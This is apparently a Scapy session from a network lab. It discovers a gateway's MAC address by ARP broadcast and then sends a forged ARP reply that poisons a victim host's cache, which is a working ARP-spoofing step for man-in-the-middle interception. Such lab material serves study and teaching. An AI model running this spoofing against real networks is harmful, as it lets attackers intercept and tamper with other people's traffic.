 >>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
  dst= ff:ff:ff:ff:ff:ff
  src= 08:00:27:24:e9:f9
  type= ARP
###[ ARP ]###
     hwtype= 0×1
     ptype= IPv4
     hwlen= None
     plen= None
     op= who-has
     hwsrc= 08:00:27:24:e9:f9
     psrc= 172.16.111.148
     hwdst= 00:00:00:00:00:00
     pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:53:e0:03'
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.126", hwdst="08:00:27:24:e9:f9")
>>> sendp(arpspoofed)
.
Sent 1 packets.